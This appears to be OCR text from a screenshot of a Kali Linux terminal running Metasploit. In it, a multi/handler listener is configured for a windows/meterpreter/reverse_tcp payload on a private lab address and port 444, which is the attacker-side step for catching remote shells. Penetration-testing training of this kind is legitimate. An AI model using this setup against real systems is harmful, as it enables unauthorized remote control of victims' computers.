 root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
#######
3 C
Metasploit!
=[ metasploit v5.0.62-dev ]
+ -- --=[ 1949 exploits - 1090 auxiliary - 334 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf5 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf5 exploit(multi/handler) > run